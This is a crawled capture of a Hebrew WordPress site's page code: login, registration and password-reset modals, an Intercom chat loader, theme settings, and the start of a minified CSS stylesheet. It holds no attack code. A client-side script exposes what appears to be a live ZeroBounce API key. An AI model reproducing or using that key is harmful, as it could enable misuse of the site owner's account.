                                <input name="rememberme" class="form-tick appearance-none h-5 md:h-6 w-5 md:w-6 border-2 border-neutral-400 rounded-md checked:bg-quateary checked:border-quateary focus:outline-none focus:ring-quateary text-quateary" type="checkbox" value="1">
                                <span class="text-neutral-700">Remember</span>
                            </label>
                            <button class="hover:text-neutral-900 hover:underline focus:outline-none text-sm" type="button" data-ncmaz-close-modal="ncmaz-modal-form-sign-in" data-ncmaz-open-modal="ncmaz-modal-form-forgot-password">
                                Forgot password?                            </button>
                        </div>

                        <!-- IF ENABEL RECAPTCHA -->
                        
                        <input type="hidden" name="redirect_to" value="https://gye.org.il/category/12-steps">

                        <!-- SUBMIt -->
                        <button type="submit" name="wp-submit" class="ncmaz-button g-recaptcha rounded-full h-14 w-full text-sm xl:text-base inline-flex items-center justify-center text-center py-2 px-4 md:px-6 bg-primary-6000 hover:bg-primary-700 text-neutral-50  focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-primary-6000 dark:focus:ring-offset-0 font-medium" data-sitekey="" data-callback='ncmaz_onSubmitSignInForm' data-action='submit'>
                            Sign in                        </button>
                    </form>

                    <!-- CUSTOM LOGIN FORM END -->
                    
<div class="space-y-5 text-sm">
    <div class="text-center">
        <span> Or sign in with social </span>
    </div>
    <div>

        <div class="flex items-center flex-wrap space-x-3 justify-center">
            <!-- FACEBOOK -->
                            <a href="https://ncmaz.chisnghiax.com/wp-login.php?loginSocial=facebook" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="google" data-popupwidth="600" data-popupheight="600" class="flex items-center justify-center text-xl lg:text-h4 focus:outline-none focus:ring-2 focus:ring-blue-500 rounded-full lg:w-20 w-12 lg:h-12 h-8 border-2 text-[#4267b3] border-[#4267b3]">
                    <i class="lab la-facebook-f"></i>
                </a>
            
            <!-- TWITTER -->
                            <a href="https://ncmaz.chisnghiax.com/wp-login.php?loginSocial=twitter" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="twitter" data-popupwidth="600" data-popupheight="600" class="flex items-center justify-center text-xl lg:text-h4 focus:outline-none focus:ring-2 focus:ring-blue-500 rounded-full lg:w-20 w-12 lg:h-12 h-8 border-2 text-[#1d9bf0] border-[#1d9bf0]">
                    <i class="lab la-twitter"></i>
                </a>
            
            <!-- GOOGLE -->
                            <a href="https://ncmaz.chisnghiax.com/wp-login.php?loginSocial=google" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="google" data-popupwidth="600" data-popupheight="600" class="flex items-center justify-center text-xl lg:text-h4 focus:outline-none focus:ring-2 focus:ring-blue-500 rounded-full lg:w-20 w-12 lg:h-12 h-8 border-2 text-[#df2e1c] border-[#df2e1c]">
                    <i class="lab la-google-plus"></i>
                </a>
                    </div>
    </div>
</div>

                                    </div>
            </div>
        </div>
    </div>
</div><div class="fixed hidden inset-0 z-max overflow-y-auto" data-ncmaz-modal-name="ncmaz-modal-form-sign-up">
    <div class="flex items-center justify-center sm:block min-h-screen px-4 text-center">
        <div class="fixed inset-0 bg-neutral-900/50 dark:bg-neutral-900/70" data-ncmaz-close-modal="ncmaz-modal-form-sign-up"></div>
        <span class="inline-block h-screen align-middle" aria-hidden="true">
            &#8203;
        </span>
        <div class="inline-block w-full max-w-md p-6 my-8 overflow-hidden text-left align-middle transition-all transform bg-white shadow-xl rounded-2xl">
            <!-- CONTENT -->
            <div class="bg-white space-y-6 rounded-2xl  text-xs md:text-base text-neutral-700">
                <div class="flex items-center justify-between space-x-3 overflow-hidden">
                    <h4 class="truncate text-xl font-semibold">
                        הירשם חינם                    </h4>
                    <button class="flex p-2 rounded-full hover:bg-neutral-100 focus:outline-none bg-white bg-opacity-10" type="button" data-ncmaz-close-modal="ncmaz-modal-form-sign-up">
                        <span class="sr-only">
                            Dissmis                        </span>
                        <svg class="h-6 w-6 text-neutral-900" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                            <path d="M6 18L18 6M6 6l12 12" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                        </svg>
                    </button>
                </div>

                <!-- DIVIDER -->
                <div class="border-t border-neutral-200 pb-2"></div>

                <!-- FORM -->
                <div class="p-0 space-y-6">
                    <form id="ncmaz_signupform_modal" name="registerform" class="space-y-6" method="POST" action="https://gye.org.il/wp-login.php?action=register">
                        <div class="ncmaz-input relative">
                            <div class="absolute left-1 top-1/2 transform -translate-y-1/2">
                                <div class="text-[1.375rem] text-neutral-700 px-4 leading-none"><i class="las la-user"></i></div>
                            </div>
                            <input required name="user_login" class="px-5 h-14 w-full border-2 !border-neutral-200/80 rounded-full placeholder-neutral-500 !bg-transparent text-sm pl-14 focus:border-primary focus:ring-0 font-medium" type="text" aria-label="Username" placeholder="Username">
                        </div>
                        <div class="ncmaz-input relative">
                            <div class="absolute left-1 top-1/2 transform -translate-y-1/2">
                                <div class="text-[1.375rem] text-neutral-700 px-4 leading-none"><i class="las la-envelope"></i></div>
                            </div>
                            <input required name="user_email" class="px-5 h-14 w-full border-2 !border-neutral-200/80 rounded-full placeholder-neutral-500 !bg-transparent text-sm pl-14 focus:border-primary focus:ring-0 font-medium" type="email" aria-label="Email" placeholder="Email">
                        </div>
                        <span class="block text-center text-sm text-neutral-500">Registration confirmation will be emailed to you.</span>
                        <input type="hidden" name="redirect_to" value="">

                        <button type="submit" name="wp-submit" class="ncmaz-button g-recaptcha rounded-full h-14 w-full text-sm xl:text-base inline-flex items-center justify-center text-center py-2 px-4 md:px-6 bg-primary-6000 hover:bg-primary-700 text-neutral-50  focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-primary-6000 dark:focus:ring-offset-0 font-medium" data-sitekey="" data-callback='ncmaz_onSubmitSignUpForm' data-action='submit'>
                            הירשם חינם                        </button>
                    </form>

                    <!-- SOCIALS REGISTER -->
                    
<div class="space-y-5 text-sm">
    <div class="text-center">
        <span> Or sign in with social </span>
    </div>
    <div>

        <div class="flex items-center flex-wrap space-x-3 justify-center">
            <!-- FACEBOOK -->
                            <a href="https://ncmaz.chisnghiax.com/wp-login.php?loginSocial=facebook" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="google" data-popupwidth="600" data-popupheight="600" class="flex items-center justify-center text-xl lg:text-h4 focus:outline-none focus:ring-2 focus:ring-blue-500 rounded-full lg:w-20 w-12 lg:h-12 h-8 border-2 text-[#4267b3] border-[#4267b3]">
                    <i class="lab la-facebook-f"></i>
                </a>
            
            <!-- TWITTER -->
                            <a href="https://ncmaz.chisnghiax.com/wp-login.php?loginSocial=twitter" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="twitter" data-popupwidth="600" data-popupheight="600" class="flex items-center justify-center text-xl lg:text-h4 focus:outline-none focus:ring-2 focus:ring-blue-500 rounded-full lg:w-20 w-12 lg:h-12 h-8 border-2 text-[#1d9bf0] border-[#1d9bf0]">
                    <i class="lab la-twitter"></i>
                </a>
            
            <!-- GOOGLE -->
                            <a href="https://ncmaz.chisnghiax.com/wp-login.php?loginSocial=google" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="google" data-popupwidth="600" data-popupheight="600" class="flex items-center justify-center text-xl lg:text-h4 focus:outline-none focus:ring-2 focus:ring-blue-500 rounded-full lg:w-20 w-12 lg:h-12 h-8 border-2 text-[#df2e1c] border-[#df2e1c]">
                    <i class="lab la-google-plus"></i>
                </a>
                    </div>
    </div>
</div>                    <!-- SOCIALS REGISTER -->

                    <div class="text-center text-neutral-800 text-sm">
                        <span>I&#039;m already a member. </span>
                        <button class="underline text-primary-6000 focus:outline-none" type="button" data-ncmaz-close-modal="ncmaz-modal-form-sign-up" data-ncmaz-open-modal="ncmaz-modal-form-sign-in">
                            Sign in                        </button>
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>

<!--  -->
<div class="fixed hidden inset-0 z-10 overflow-y-auto" data-ncmaz-modal-name="ncmaz-modal-form-forgot-password">
    <div class="flex items-center justify-center sm:block min-h-screen px-4 text-center">
        <div class="fixed inset-0 bg-neutral-900/50 dark:bg-neutral-900/70" data-ncmaz-close-modal="ncmaz-modal-form-forgot-password"></div>
        <span class="inline-block h-screen align-middle" aria-hidden="true">
            &#8203;
        </span>
        <div class="inline-block w-full max-w-md p-6 my-8 overflow-hidden text-left align-middle transition-all transform bg-white shadow-xl rounded-2xl">
            <!-- CONTENT -->
            <div class="bg-white space-y-6 rounded-2xl text-xs md:text-base text-neutral-700">
                <div class="flex items-center justify-between space-x-3 overflow-hidden">
                    <h4 class="truncate text-xl font-semibold">
                        Find Your Account                    </h4>
                    <button class="flex p-2 rounded-full hover:bg-neutral-100 focus:outline-none bg-white bg-opacity-10" type="button" data-ncmaz-close-modal="ncmaz-modal-form-forgot-password">
                        <span class="sr-only">
                            Dissmis                        </span>
                        <svg class="h-6 w-6 text-neutral-900" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                            <path d="M6 18L18 6M6 6l12 12" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
                        </svg>
                    </button>
                </div>

                <!-- DIVIDER -->
                <div class="border-t border-neutral-200 pb-2"></div>

                <!-- FORM -->
                <div class="p-0 space-y-6 text-sm">
                    <form id="ncmaz_forgotpasswordform_modal" name="lostpasswordform" class="space-y-6" method="POST" action="https://gye.org.il/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fgye.org.il%2F%25d7%2591%25d7%25a8%25d7%2595%25d7%259a-%25d7%25a9%25d7%25a2%25d7%25a9%25d7%2594-%25d7%259c%25d7%2599-%25d7%25a0%25d7%25a1-%25d7%2591%25d7%2590%25d7%25aa%25d7%25a8-%25d7%2594%25d7%2596%25d7%2594%2F">
                        <div class="ncmaz-input relative">
                            <div class="absolute left-1 top-1/2 transform -translate-y-1/2">
                                <div class="text-[1.375rem] text-neutral-700 px-4 leading-none"><i class="las la-user"></i></div>
                            </div>
                            <input required name="user_login" class="px-5 h-14 w-full border-2 !border-neutral-200/80 rounded-full placeholder-neutral-500 !bg-transparent text-sm pl-14 focus:border-primary focus:ring-0 font-medium" type="text" aria-label="Username or email" placeholder="Username or email">
                        </div>
                        <input type="hidden" name="redirect_to" value="">

                        <button type="submit" name="wp-submit" class="ncmaz-button g-recaptcha rounded-full h-14 w-full text-sm xl:text-base inline-flex items-center justify-center text-center py-2 px-4 md:px-6 bg-primary-6000 hover:bg-primary-700 text-neutral-50  focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-primary-6000 dark:focus:ring-offset-0 font-medium" data-sitekey="" data-callback='ncmaz_onSubmitForgotPasswordForm' data-action='submit'>
                            Get new password                        </button>

                    </form>
                    <div class="text-center text-sm">
                        <button class="hover:underline text-primary-6000 focus:outline-none" type="button" data-ncmaz-close-modal="ncmaz-modal-form-forgot-password" data-ncmaz-open-modal="ncmaz-modal-form-sign-in">
                            Sign in                        </button>
                                            </div>
                </div>

            </div>
        </div>
    </div>
</div>
<script>
  window.intercomSettings = {
    api_base: "https://api-iam.intercom.io",
    app_id: "teciy6q2"
  };
</script>

<script>
// We pre-filled your app ID in the widget URL: 'https://widget.intercom.io/widget/teciy6q2'
(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/teciy6q2';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>    <script type="text/javascript">
        window.ncmazCoreVariables =
            {"ncmazCoreInitUsers":{},"ncmazCoreInitPosts":{},"ncmazCoreInitTerms":{}}    </script>
<link rel='stylesheet' id='signup-form-styles-css' href='https://gye.org.il/wp-content/themes/ncmaz-child/shortcodes/signup-form/styles.css?ver=1.0.1' media='all' />
<script id="ncmazFe-mainJs-js-before">
window.DATE_I18N = {"month_names":["\u05d9\u05e0\u05d5\u05d0\u05e8","\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8","\u05de\u05e8\u05e5","\u05d0\u05e4\u05e8\u05d9\u05dc","\u05de\u05d0\u05d9","\u05d9\u05d5\u05e0\u05d9","\u05d9\u05d5\u05dc\u05d9","\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8","\u05e1\u05e4\u05d8\u05de\u05d1\u05e8","\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8","\u05e0\u05d5\u05d1\u05de\u05d1\u05e8","\u05d3\u05e6\u05de\u05d1\u05e8"],"month_names_short":["\u05d9\u05e0\u05d5","\u05e4\u05d1\u05e8","\u05de\u05e8\u05e5","\u05d0\u05e4\u05e8","\u05de\u05d0\u05d9","\u05d9\u05d5\u05e0","\u05d9\u05d5\u05dc","\u05d0\u05d5\u05d2","\u05e1\u05e4\u05d8","\u05d0\u05d5\u05e7","\u05e0\u05d5\u05d1","\u05d3\u05e6\u05de"],"day_names":["\u05d9\u05d5\u05dd \u05e8\u05d0\u05e9\u05d5\u05df","\u05d9\u05d5\u05dd \u05e9\u05e0\u05d9","\u05d9\u05d5\u05dd \u05e9\u05dc\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e8\u05d1\u05d9\u05e2\u05d9","\u05d9\u05d5\u05dd \u05d7\u05de\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e9\u05d9\u05e9\u05d9","\u05e9\u05d1\u05ea"],"day_names_short":["\u05d0","\u05d1","\u05d2","\u05d3","\u05d4","\u05d5","\u05e9"]}
window.frontendObject = {"ajaxurl":"https:\/\/gye.org.il\/wp-admin\/admin-ajax.php","stylesheetDirectory":"https:\/\/gye.org.il\/wp-content\/themes\/ncmaz","restUrl":"https:\/\/gye.org.il\/wp-json\/","dateFormat":"F j, Y","placeholderImg":"https:\/\/gye.org.il\/wp-content\/themes\/ncmaz\/placeholder-small.png","graphQLBasePath":"https:\/\/gye.org.il\/graphql","socialsShare":["Facebook","Twitter","Telegram","Whatsapp"],"homeURL":"https:\/\/gye.org.il","currentUser":null,"allSettings":{"discussionSettingsDefaultCommentStatus":"","discussionSettingsDefaultPingStatus":"open","generalSettingsDateFormat":"F j, Y","generalSettingsDescription":"","generalSettingsLanguage":"he_IL","generalSettingsStartOfWeek":0,"generalSettingsTimeFormat":"g:i a","generalSettingsTimezone":"","generalSettingsTitle":"GYE","readingSettingsPostsPerPage":10,"writingSettingsDefaultCategory":1,"writingSettingsDefaultPostFormat":"","writingSettingsUseSmilies":true},"currentObject":{"id":100},"pll_current_language":null,"pll_current_language_correct_code":null,"pll_themeoption_actived":null,"musicPlayerMode":true,"musicPlayerMediaSource":["html5"],"switchPreviewVideo":false,"isPlaceholderPostNotFeatured":true,"restVarsEndpoint":"https:\/\/gye.org.il\/wp-json\/wp\/v2\/media\/","restVarsNonce":"8e790fdb17","pagePostSubmissionEditorUrl":"https:\/\/gye.org.il\/%d7%91%d7%a8%d7%95%d7%9a-%d7%a9%d7%a2%d7%a9%d7%94-%d7%9c%d7%99-%d7%a0%d7%a1-%d7%91%d7%90%d7%aa%d7%a8-%d7%94%d7%96%d7%94\/","pageNcmazAccountUrl":"https:\/\/gye.org.il\/%d7%91%d7%a8%d7%95%d7%9a-%d7%a9%d7%a2%d7%a9%d7%94-%d7%9c%d7%99-%d7%a0%d7%a1-%d7%91%d7%90%d7%aa%d7%a8-%d7%94%d7%96%d7%94\/","wpLogoutUrl":"https:\/\/gye.org.il\/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fgye.org.il&amp;_wpnonce=56f45aa367","maxTagsLengSubmit":5,"maxCategoriesLengSubmit":5,"authorPageCoverImgDefault":"https:\/\/images.pexels.com\/photos\/459225\/pexels-photo-459225.jpeg?auto=compress&cs=tinysrgb&dpr=2&h=750&w=1260","archivePageCoverImgDefault":"https:\/\/images.pexels.com\/photos\/2662116\/pexels-photo-2662116.jpeg?auto=compress&cs=tinysrgb&dpr=2&h=750&w=1260","searchPageCoverImgDefault":"https:\/\/ncmaz.chisnghiax.com\/wp-content\/uploads\/2021\/09\/pexels-photo-2138922-2.jpeg","frontendTranslations":[{"name":"localesJsFile__default","language":"default","jsCode":"{\r\n    \"Comment this post\": \"Comment this post\",\r\n    \"Edit post\": \"Edit post\",\r\n    \"Add tags\": \"Add tags\",\r\n    \"Go to search page\": \"Go to search page\",\r\n    \"Now playing\": \"Now playing\",\r\n    \"Listen now\": \"Listen now\",\r\n    \"Type the URL of the iframe you want to embed\": \"Type the URL of the iframe you want to embed\",\r\n    \"Buymeacoffe\": \"Buymeacoffe\",\r\n    \"https:\/\/buymeacoffee.com\/yourname\": \"https:\/\/buymeacoffee.com\/yourname\",\r\n    \"buymeacoffee.com\": \"buymeacoffee.com\",\r\n    \"yourwebsite.com\": \"yourwebsite.com\",\r\n    \"UX\/UI Designer\": \"UX\/UI Designer\",\r\n    \"Short Bio\": \"Short Bio\",\r\n    \"Upload a file\": \"Upload a file\",\r\n    \"Click to change\": \"Click to change\",\r\n    \"socials\": \"socials\",\r\n    \"profile\": \"profile\",\r\n    \"general\": \"general\",\r\n    \"Logout Account\": \"Logout Account\",\r\n    \"Add elsewhere links to your profile\": \"Add elsewhere links to your profile\",\r\n    \"Social profiles\": \"Social profiles\",\r\n    \"You should have an account here:\": \"You should have an account here:\",\r\n    \"A short Bio (e.g. occupation), this will show up in the author cards.\": \"A short Bio (e.g. occupation), this will show up in the author cards.\",\r\n    \"Biographical Info, this will show up in the author page.\": \"Biographical Info, this will show up in the author page.\",\r\n    \"Something about yourself in a few word.\": \"Something about yourself in a few word.\",\r\n    \"Biographical Info\": \"Biographical Info\",\r\n    \"Website\": \"Website\",\r\n    \"Nickname\": \"Nickname\",\r\n    \"required\": \"required\",\r\n    \"Last Name\": \"Last Name\",\r\n    \"First Name\": \"First Name\",\r\n    \"Set up your profile and manage your account\": \"Set up your profile and manage your account\",\r\n    \"Cover photo\": \"Cover photo\",\r\n    \"Profile picture\": \"Profile picture\",\r\n    \"Write an excerpt (optional)\": \"Write an excerpt (optional)\",\r\n    \"Post will be changed to draft. You can publish it later.\": \"Post will be changed to draft. You can publish it later.\",\r\n    \"Your account has been updated.\": \"Your account has been updated.\",\r\n    \"Post deleted successfully.\": \"Post deleted successfully.\",\r\n    \"Email\": \"Email\",\r\n    \"Display Name\": \"Display Name\",\r\n    \"Update profile\": \"Update profile\",\r\n    \"Edit profile\": \"Edit profile\",\r\n    \"Draft this post\": \"Draft this post\",\r\n    \"Post successful\": \"Post successful\",\r\n    \"Allow comments\": \"Allow comments\",\r\n    \"password\": \"password\",\r\n    \"Discussion\": \"Discussion\",\r\n    \"Manage your password\": \"Manage your password\",\r\n    \"Link copied\": \"Link copied!\",\r\n    \"Delete post\": \"Delete post\",\r\n    \"Password must be at least 6 characters\": \"Password must be at least 6 characters\",\r\n    \"Confirm password\": \"Confirm password\",\r\n    \"New password\": \"New password\",\r\n    \"Update your username and manage your account\": \"Update your username and manage your account\",\r\n    \"General settings\": \"General settings\",\r\n    \"Update password\": \"Update password\",\r\n    \"Are you sure you want to delete this post? You cannot undo this action.\": \"Are you sure you want to delete this post? You cannot undo this action.\",\r\n    \"Copy link\": \"Copy link\",\r\n    \"Update\": \"Update\",\r\n    \"Save draft\": \"Save draft\",\r\n    \"Drafts\": \"Drafts\",\r\n    \"Pendings\": \"Pendings\",\r\n    \"Published\": \"Published\",\r\n    \"Publish\": \"Publish\",\r\n    \"selected\": \"selected\",\r\n    \"Add up to 5 tags\": \"Add up to 5 tags\",\r\n    \"Add up to 5 categories\": \"Add up to 5 categories\",\r\n    \"Choose categories\": \"Choose categories\",\r\n    \"Add another\": \"Add another\",\r\n    \"Top tags\": \"Top tags\",\r\n    \"Add a cover image\": \"Add a cover image\",\r\n    \"Write your post content here\u2026\": \"Write your post content here\u2026\",\r\n    \"New post title here\u2026\": \"New post title here\u2026\",\r\n    \"File type is not allowed\": \"File type is not allowed\",\r\n    \"Only image files are permitted\": \"Only image files are permitted\",\r\n    \"Apply\": \"Apply\",\r\n    \"Cancel\": \"Cancel\",\r\n    \"Upload\": \"Upload\",\r\n    \"Insert from URL\": \"Insert from URL\",\r\n    \"Upload image\": \"Upload image\",\r\n    \"Unset link\": \"Unset link\",\r\n    \"Image URL\": \"Image URL\",\r\n    \"Gallery images\": \"Gallery images\",\r\n    \"Paste or type a link\": \"Paste or type a link\",\r\n    \"Alt text (alternative text)\": \"Alt text (alternative text)\",\r\n    \"Image\": \"Image\",\r\n    \"nothingWeFound\": \"Nothing we found!\",\r\n    \"author\": \"author\",\r\n    \"authors\": \"authors\",\r\n    \"all\": \"All\",\r\n    \"viewAll\": \"View All\",\r\n    \"articles\": \"\u05e1\u05e8\u05d8\u05d5\u05e0\u05d9\u05dd\",\r\n    \"categories\": \"categories\",\r\n    \"category\": \"category\",\r\n    \"tags\": \"tags\",\r\n    \"showMeMore\": \"\u05d4\u05e6\u05d2 \u05e2\u05d5\u05d3\",\r\n    \"showAllPhotos\": \"Show all photos\",\r\n    \"relatedPosts\": \"\u05e2\u05d5\u05d3 \u05d1\u05e0\u05d5\u05e9\u05d0\",\r\n    \"moreFromAuthor\": \"\u05e2\u05d5\u05d3 \u05de\u05e1\u05d3\u05e8\u05d4 \u05d6\u05d5\",\r\n    \"ThistrackwasnotfoundMaybeitHasBeenRemoved\": \"This track was not found. Maybe it has been removed!\",\r\n    \"mostRecent\": \"\u05d4\u05db\u05d9 \u05d0\u05d7\u05e8\u05d5\u05e0\u05d9\u05dd\",\r\n    \"mostLiked\": \"\u05d4\u05db\u05d9 \u05e4\u05d5\u05e4\u05dc\u05e8\u05d9\u05dd\",\r\n    \"mostDiscussed\": \"Most Discussed\",\r\n    \"mostViewed\": \"\u05d4\u05db\u05d9 \u05d4\u05e8\u05d1\u05d4 \u05e6\u05e4\u05d9\u05d5\u05ea\",\r\n    \"typeAndPressEnter\": \"\u05d4\u05e7\u05dc\u05d3 \u05db\u05d0\u05df \u05d5\u05dc\u05d7\u05e5 \u05d0\u05e0\u05d8\u05e8\",\r\n    \"next\": \"Next\",\r\n    \"prev\": \"Prev\",\r\n    \"filters\": \"Filters\",\r\n    \"wereFoundForKeyword\": \"were found for keyword\",\r\n    \"LikedArticles\": \"Liked Articles\",\r\n    \"suggestions\": \"Suggestions\",\r\n    \"somethingWentWrong\": \"Something went wrong\",\r\n    \"other\": \"Other\",\r\n    \"otherTags\": \"\u05e2\u05d5\u05d3 \u05ea\u05d2\u05d9\u05d5\u05ea\",\r\n    \"otherCategories\": \"\u05e2\u05d5\u05d3 \u05e0\u05d5\u05e9\u05d0\u05d9\u05dd\",\r\n    \"discoverOtherTags\": \"\u05e2\u05d5\u05d3 \u05ea\u05d2\u05d9\u05d5\u05ea\",\r\n    \"discoverOtherCategories\": \"\u05db\u05dc \u05d4\u05e0\u05d5\u05e9\u05d0\u05d9\u05dd\"\r\n  }"},{"name":"localesJsFile__one","language":"","jsCode":null},{"name":"localesJsFile__two","language":"","jsCode":null},{"name":"localesJsFile__three","language":"","jsCode":null},{"name":"localesJsFile__four","language":"","jsCode":null}],"isActivePluginFavorites":true,"currentPageType":"category","archivePostCardType":"card11","enableScrollToTop":true}
window.ncmazFrontendVariables = {"pluginDir":"https:\/\/gye.org.il\/wp-content\/plugins\/ncmaz-frontend\/","pluginDistImagesDir":"https:\/\/gye.org.il\/wp-content\/plugins\/ncmaz-frontend\/dist\/images\/"}
</script>
<script src="https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/js/customizer.js?ver=4.4.3" id="ncmazFe-mainJs-js"></script>
<script id="vitejs-module--assets/main-f57403ed.js"  type="module" src="https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/main-f57403ed.js"></script><script id="signup-form-script-js-before">
const PHP_CONSTANTS={"ZEROBOUNCE_KEY":"aaabfd622f9341c8b08e11c278fd973a","NOT_VALID_EMAIL_MESSAGE":"\u05d1\u05d3\u05d5\u05e7 \u05d0\u05ea \u05db\u05ea\u05d5\u05d1\u05ea \u05d4\u05d0\u05d9\u05de\u05d9\u05d9\u05dc \u05e9\u05dc\u05da \u05e9\u05d5\u05d1"}
</script>
<script src="https://gye.org.il/wp-content/themes/ncmaz-child/shortcodes/signup-form/script.js?ver=1.0.1" id="signup-form-script-js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/index-d516bacd-rtl.css?ver=4.4.3
body_size: 70038
content:
*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[type=text],input:where(:not([type])),[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow: 0 0 #0000}[type=text]:focus,input:where(:not([type])):focus,[type=email]:focus,[type=url]:focus,[type=password]:focus,[type=number]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=month]:focus,[type=search]:focus,[type=tel]:focus,[type=time]:focus,[type=week]:focus,[multiple]:focus,textarea:focus,select:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty, );--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-meridiem-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:left .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-left:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-left:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow: 0 